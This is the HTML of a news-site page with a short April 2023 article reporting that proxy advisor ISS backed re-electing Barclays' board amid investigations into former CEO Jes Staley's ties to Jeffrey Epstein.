href="https://www.youtube.com/channel/UCYP4sMvea2Uv2dspEz1t2eA"><span class="tie-social-icon tie-icon-youtube"></span><span class="social-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/asiantradetv.live/"><span class="tie-social-icon tie-icon-instagram"></span><span class="social-text">Instagram</span></a></li></ul><!-- #dropdown-social-icons /-->		</li><!-- #list-social-icons /-->
		</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->
</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	<div class="stream-item stream-item-above-post"><!-- /22819928141/BelowArticle -->
<div id='div-gpt-ad-1720854942790-0' style='min-width: 300px; min-height: 90px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1720854942790-0'); });
  </script>
</div></div>
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://asiantrade.tv/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://asiantrade.tv/category/stock-market/">Stock Market</a><em class="delimiter">/</em><span class="current">Barclays Board Receives Support from Proxy Advisor ISS, Encouraging Investor Backing</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/asiantrade.tv\/"}},{"@type":"ListItem","position":2,"item":{"name":"Stock Market","@id":"https:\/\/asiantrade.tv\/category\/stock-market\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-7137" href="https://asiantrade.tv/category/stock-market/">Stock Market</a></span>
		<h1 class="post-title entry-title">Barclays Board Receives Support from Proxy Advisor ISS, Encouraging Investor Backing</h1>

		<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-1">
						<span class="meta-author-avatar">
							<a href="https://asiantrade.tv/author/admin/"><img alt='Photo of Asian Trade TV' src='https://asiantrade.tv/wp-content/uploads/2021/12/asian-trade-website-logo-130px.png' srcset='https://asiantrade.tv/wp-content/uploads/2021/12/asian-trade-website-logo-130px.png 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://asiantrade.tv/author/admin/" class="author-name tie-icon" title="Asian Trade TV">Asian Trade TV</a></span></span></span><span class="date meta-item tie-icon">April 17, 2023</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 427 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 minute read</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://asiantrade.tv/barclays-board-receives-support-from-proxy-advisor-iss-encouraging-investor-backing/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Barclays%20Board%20Receives%20Support%20from%20Proxy%20Advisor%20ISS%2C%20Encouraging%20Investor%20Backing&#038;url=https://asiantrade.tv/barclays-board-receives-support-from-proxy-advisor-iss-encouraging-investor-backing/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://asiantrade.tv/barclays-board-receives-support-from-proxy-advisor-iss-encouraging-investor-backing/&#038;title=Barclays%20Board%20Receives%20Support%20from%20Proxy%20Advisor%20ISS%2C%20Encouraging%20Investor%20Backing" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://asiantrade.tv/barclays-board-receives-support-from-proxy-advisor-iss-encouraging-investor-backing/&#038;name=Barclays%20Board%20Receives%20Support%20from%20Proxy%20Advisor%20ISS%2C%20Encouraging%20Investor%20Backing" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://asiantrade.tv/barclays-board-receives-support-from-proxy-advisor-iss-encouraging-investor-backing/&#038;description=Barclays%20Board%20Receives%20Support%20from%20Proxy%20Advisor%20ISS%2C%20Encouraging%20Investor%20Backing&#038;media=https://asiantrade.tv/wp-content/uploads/2023/04/Barclays.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://reddit.com/submit?url=https://asiantrade.tv/barclays-board-receives-support-from-proxy-advisor-iss-encouraging-investor-backing/&#038;title=Barclays%20Board%20Receives%20Support%20from%20Proxy%20Advisor%20ISS%2C%20Encouraging%20Investor%20Backing" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">Reddit</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Barclays%20Board%20Receives%20Support%20from%20Proxy%20Advisor%20ISS%2C%20Encouraging%20Investor%20Backing%20https://asiantrade.tv/barclays-board-receives-support-from-proxy-advisor-iss-encouraging-investor-backing/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="704" height="469" src="https://asiantrade.tv/wp-content/uploads/2023/04/Barclays.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="Barclays" is_main_img="1" decoding="async" fetchpriority="high" srcset="https://asiantrade.tv/wp-content/uploads/2023/04/Barclays.jpg 704w, https://asiantrade.tv/wp-content/uploads/2023/04/Barclays-300x200.jpg 300w" sizes="(max-width: 704px) 100vw, 704px" /></figure></div></div>
		<div class="entry-content entry clearfix">

			<div class="stream-item stream-item-above-post-content"><!-- /22819928141/ContenAd1 -->
<div id='div-gpt-ad-1720855435588-0' style='min-width: 300px; min-height: 250px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1720855435588-0'); });
  </script>
</div></div>
			<div class="group w-full text-gray-800 dark:text-gray-100 border-b border-black/10 dark:border-gray-900/50 bg-gray-50 dark:bg-[#444654]">
<div class="text-base gap-4 md:gap-6 md:max-w-2xl lg:max-w-xl xl:max-w-3xl p-4 md:py-6 flex lg:px-0 m-auto">
<div class="relative flex w-[calc(100%-50px)] flex-col gap-1 md:gap-3 lg:w-[calc(100%-115px)]">
<div class="flex flex-grow flex-col gap-3">
<div class="min-h-[20px] flex flex-col items-start gap-4 whitespace-pre-wrap">
<div class="markdown prose w-full break-words dark:prose-invert light">
<p>Barclays investors have been advised by Institutional Shareholder Services (ISS) to re-elect all current board members at the annual meeting in May. The recommendation by the influential proxy advisor may reduce protests against the board for its support of former CEO Jes Staley, as investigations into his links with convicted sex offender Jeffrey Epstein continue. ISS has stated that questions may be asked about the board&#8217;s decision to back Staley between 2019 and 2021, but it may be too early for these questions to affect the director elections. The report advises waiting for more news to emerge from ongoing investigations before attempting to answer these questions.</p>
<p>In a notice to investors last month, Barclays said it had received no new evidence from authorities to challenge the findings of a regulatory investigation into how truthful Staley was about his relationship with Epstein since his resignation in November 2021. Barclays stated that the preliminary conclusions of investigations by British financial regulators found &#8220;no findings that Mr Staley saw, or was aware of, any of Mr Epstein&#8217;s alleged crimes.&#8221; Although Staley has admitted to being friendly with Epstein, he has denied knowledge of the financier&#8217;s criminal activities.</p><div class="stream-item stream-item-in-post stream-item-inline-post aligncenter"><!-- /22819928141/ContenAd1/ContentAd8 -->
<div id='div-gpt-ad-1720856804184-0' style='min-width: 300px; min-height: 250px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1720856804184-0'); });
  </script>
</div></div>
<p>Barclays has suspended Staley&#8217;s unvested long-term bonuses and stated that the board would &#8220;consider further action as appropriate.&#8221; Staley has been named in two civil lawsuits filed against JPMorgan, his former employer of more than 30 years, for enabling and concealing Epstein&#8217;s network. JPMorgan has, in turn, sued Staley over alleged conduct that breached his duty of loyalty to the bank. Staley&#8217;s lawyers have dismissed these allegations as false and slanderous.</p>
</div>
</div>
</div>
<div class="flex justify-between lg:block">
<div class="text-gray-400 flex self-end lg:self-center justify-center mt-2 gap-2 md:gap-3 lg:gap-1 lg:absolute lg:top-0 lg:translate-x-full lg:right-0 lg:mt-0 lg:pl-2 visible"></div>
</div>
</div>
</div>
</div>
</p>
			<div class="stream-item stream-item-below-post-content"><!-- /22819928141/ContenAd1/ContentAd2 -->
<div id='div-gpt-ad-1720855572481-0' style='min-width: 300px; min-height: 250px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1720855572481-0'); });
  </script>
</div></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-1">
						<span class="meta-author-avatar">
							<a href="https://asiantrade.tv/author/admin/"><img alt='Photo of Asian Trade TV' src='https://asiantrade.tv/wp-content/uploads/2021/12/asian-trade-website-logo-130px.png' srcset='https://asiantrade.tv/wp-content/uploads/2021/12/asian-trade-website-logo-130px.png 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://asiantrade.tv/author/admin/" class="author-name tie-icon" title="Asian Trade TV">Asian Trade TV</a></span></span></span><span class="date meta-item tie-icon">April 17, 2023</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 427 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 minute read</span> </div></div><!-- .post-meta -->
		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://asiantrade.tv/barclays-board-receives-support-from-proxy-advisor-iss-encouraging-investor-backing/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Barclays%20Board%20Receives%20Support%20from%20Proxy%20Advisor%20ISS%2C%20Encouraging%20Investor%20Backing&#038;url=https://asiantrade.tv/barclays-board-receives-support-from-proxy-advisor-iss-encouraging-investor-backing/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://asiantrade.tv/barclays-board-receives-support-from-proxy-advisor-iss-encouraging-investor-backing/&#038;title=Barclays%20Board%20Receives%20Support%20from%20Proxy%20Advisor%20ISS%2C%20Encouraging%20Investor%20Backing" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://asiantrade.tv/barclays-board-receives-support-from-proxy-advisor-iss-encouraging-investor-backing/&#038;name=Barclays%20Board%20Receives%20Support%20from%20Proxy%20Advisor%20ISS%2C%20Encouraging%20Investor%20Backing" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://asiantrade.tv/barclays-board-receives-support-from-proxy-advisor-iss-encouraging-investor-backing/&#038;description=Barclays%20Board%20Receives%20Support%20from%20Proxy%20Advisor%20ISS%2C%20Encouraging%20Investor%20Backing&#038;media=https://asiantrade.tv/wp-content/uploads/2023/04/Barclays.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://reddit.com/submit?url=https://asiantrade.tv/barclays-board-receives-support-from-proxy-advisor-iss-encouraging-investor-backing/&#038;title=Barclays%20Board%20Receives%20Support%20from%20Proxy%20Advisor%20ISS%2C%20Encouraging%20Investor%20Backing" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">Reddit</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Barclays%20Board%20Receives%20Support%20from%20Proxy%20Advisor%20ISS%2C%20Encouraging%20Investor%20Backing%20https://asiantrade.tv/barclays-board-receives-support-from-proxy-advisor-iss-encouraging-investor-backing/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2023-04-17T12:08:21+05:00","datePublished":"2023-04-17T12:08:21+05:00","dateModified":"2023-04-17T12:08:21+05:00","headline":"Barclays Board Receives Support from Proxy Advisor ISS, Encouraging Investor Backing","name":"Barclays Board Receives Support from Proxy Advisor ISS, Encouraging Investor Backing","keywords":[],"url":"https:\/\/asiantrade.tv\/barclays-board-receives-support-from-proxy-advisor-iss-encouraging-investor-backing\/","description":"Barclays investors have been advised by Institutional Shareholder Services (ISS) to re-elect all current board members at the annual meeting in May. The recommendation by the influential proxy advisor","copyrightYear":"2023","articleSection":"Stock Market","articleBody":"\r\n\r\n\r\n\r\n\r\n\r\n\r\nBarclays investors have been advised by Institutional Shareholder Services (ISS) to re-elect all current board members at the annual meeting in May. The recommendation by the influential proxy advisor may reduce protests against the board for its support of former CEO Jes Staley, as investigations into his links with convicted sex offender Jeffrey Epstein continue. ISS has stated that questions may be asked about the board's decision to back Staley between 2019 and 2021, but it may be too early for these questions to affect the director elections. The report advises waiting for more news to emerge from ongoing investigations before attempting to answer these questions.\r\n\r\nIn a notice to investors last month, Barclays said it had received no new evidence from authorities to challenge the findings of a regulatory investigation into how truthful Staley was about his relationship with Epstein since his resignation in November 2021. Barclays stated that the preliminary conclusions of investigations by British financial regulators found \"no findings that Mr Staley saw, or was aware of, any of Mr Epstein's alleged crimes.\" Although Staley has admitted to being friendly with Epstein, he has denied knowledge of the financier's criminal activities.\r\n\r\nBarclays has suspended Staley's unvested long-term bonuses and stated that the board would \"consider further action as appropriate.\" Staley has been named in two civil lawsuits filed against JPMorgan, his former employer of more than 30 years, for enabling and concealing Epstein's network. JPMorgan has, in turn, sued Staley over alleged conduct that breached his duty of loyalty to the bank. Staley's lawyers have dismissed these allegations as false and slanderous.\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"Asian Trade TV","logo":{"@type":"ImageObject","url":"https:\/\/asiantrade.tv\/wp-content\/uploads\/2021\/12\/Wite-asian-lifestyle-Magazine1.png"},"sameAs":["https:\/\/www.facebook.com\/www.asiantrade.tv\/","https:\/\/twitter.com\/Asiantradetv","https:\/\/www.linkedin.com\/company\/asian-trade-tv","https:\/\/www.youtube.com\/channel\/UCYP4sMvea2Uv2dspEz1t2eA","https:\/\/www.instagram.com\/asiantradetv.live\/"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/asiantrade.tv\/barclays-board-receives-support-from-proxy-advisor-iss-encouraging-investor-backing\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Asian Trade TV","url":"https:\/\/asiantrade.tv\/author\/admin\/"},"image":{"@type":"ImageObject","url":"https:\/\/asiantrade.tv\/wp-content\/uploads\/2023\/04\/Barclays.jpg","width":1200,"height":469}}</script>
		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-text">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Share</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://asiantrade.tv/barclays-board-receives-support-from-proxy-advisor-iss-encouraging-investor-backing/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Barclays%20Board%20Receives%20Support%20from%20Proxy%20Advisor%20ISS%2C%20Encouraging%20Investor%20Backing&#038;url=https://asiantrade.tv/barclays-board-receives-support-from-proxy-advisor-iss-encouraging-investor-backing/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://asiantrade.tv/barclays-board-receives-support-from-proxy-advisor-iss-encouraging-investor-backing/&#038;title=Barclays%20Board%20Receives%20Support%20from%20Proxy%20Advisor%20ISS%2C%20Encouraging%20Investor%20Backing" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn  large-share-button" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="social-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://asiantrade.tv/barclays-board-receives-support-from-proxy-advisor-iss-encouraging-investor-backing/&#038;name=Barclays%20Board%20Receives%20Support%20from%20Proxy%20Advisor%20ISS%2C%20Encouraging%20Investor%20Backing" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn  large-share-button" data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="social-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://asiantrade.tv/barclays-board-receives-support-from-proxy-advisor-iss-encouraging-investor-backing/&#038;description=Barclays%20Board%20Receives%20Support%20from%20Proxy%20Advisor%20ISS%2C%20Encouraging%20Investor%20Backing&#038;media=https://asiantrade.tv/wp-content/uploads/2023/04/Barclays.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn  large-share-button" data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="social-text">Pinterest</span>
				</a>
				<a href="https://reddit.com/submit?url=https://asiantrade.tv/barclays-board-receives-support-from-proxy-advisor-iss-encouraging-investor-backing/&#038;title=Barclays%20Board%20Receives%20Support%20from%20Proxy%20Advisor%20ISS%2C%20Encouraging%20Investor%20Backing" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn  large-share-button" data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="social-text">Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://asiantrade.tv/barclays-board-receives-support-from-proxy-advisor-iss-encouraging-investor-backing/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn  large-share-button" data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="social-text">VKontakte</span>
				</a>
				<a href="/cdn-cgi/l/email-protection#[base64]" rel="external noopener nofollow" title="Share via Email" target="_blank" class="email-share-btn  large-share-button" data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="social-text">Share via Email</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="Print" target="_blank" class="print-share-btn  large-share-button" data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="social-text">Print</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	<div class="stream-item stream-item-below-post"><!-- /22819928141/BelowArticle/BelowArticleAd1 -->
<div id='div-gpt-ad-1720855263581-0' style='min-width: 300px; min-height: 250px;'>
  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1720855263581-0'); });
  </script>
</div></div>
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-1">

								<div class="author-avatar">
						<a href="https://asiantrade.tv/author/admin/">
							<img alt='Photo of Asian Trade TV' src='https://asiantrade.tv/wp-content/uploads/2021/12/asian-trade-website-logo-130px.png' srcset='https://asiantrade.tv/wp-content/uploads/2021/12/asian-trade-website-logo-130px.png 2x' class='avatar avatar-180 photo' height='180' width='180' loading='lazy' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">
				<h3 class="author-name"><a href="https://asiantrade.tv/author/admin/">Asian Trade TV</a></h3>

				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons"></ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="Severe worker shortage forces closure of major US shipping gateway" href="https://asiantrade.tv/severe-worker-shortage-forces-closure-of-major-us-shipping-gateway/" class="post-thumb"><img width="390" height="220" src="https://asiantrade.tv/wp-content/uploads/2023/04/1-59-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Severe worker shortage forces closure of major US shipping gateway" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://asiantrade.tv/severe-worker-shortage-forces-closure-of-major-us-shipping-gateway/">Severe worker shortage forces closure of major US shipping gateway</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">April 8, 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="SBI Holdings of Japan Increases Stake in Shinsei Bank Following Tender Offer" href="https://asiantrade.tv/sbi-holdings-of-japan-increases-stake-in-shinsei-bank-following-tender-offer/" class="post-thumb"><img width="390" height="220" src="https://asiantrade.tv/wp-content/uploads/2023/06/1-35-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="SBI Holdings of Japan Increases Stake in Shinsei Bank Following Tender Offer" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://asiantrade.tv/sbi-holdings-of-japan-increases-stake-in-shinsei-bank-following-tender-offer/">SBI Holdings of Japan Increases Stake in Shinsei Bank Following Tender Offer</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">June 24, 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="The sale of units hurt Australia&#8217;s Westpac by $824 million in the second half of the year." href="https://asiantrade.tv/the-sale-of-units-hurt-australias-westpac-by-824-million-in-the-second-half-of-the-year/" class="post-thumb"><img width="390" height="220" src="https://asiantrade.tv/wp-content/uploads/2022/10/download-11-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://asiantrade.tv/the-sale-of-units-hurt-australias-westpac-by-824-million-in-the-second-half-of-the-year/">The sale of units hurt Australia&#8217;s Westpac by $824 million in the second half of the year.</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">October 24, 2022</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="In a change of leadership, Credit Suisse hires Joshi from Deutsche." href="https://asiantrade.tv/in-a-change-of-leadership-credit-suisse-hires-joshi-from-deutsche/" class="post-thumb"><img width="390" height="220" src="https://asiantrade.tv/wp-content/uploads/2022/07/Credit-Suisse-gets-a-new-CEO-and-starts-a-strategy-review-after-a-big-loss-in-Q2.-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://asiantrade.tv/in-a-change-of-leadership-credit-suisse-hires-joshi-from-deutsche/">In a change of leadership, Credit Suisse hires Joshi from Deutsche.</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">August 22, 2022</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/barclays-board-receives-support-from-proxy-advisor-iss-encouraging-investor-backing/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://asiantrade.tv/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='24272' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->

<div class="stream-item stream-item-below-post-comments"><!-- /22819928141/ContenAd1/ContentAd3 -->
<div id='div-gpt-ad-1720856275483-0' style='min-width: 300px; min-height: 250px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1720856275483-0'); });
  </script>
</div></div>
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">Check Also</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Close</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
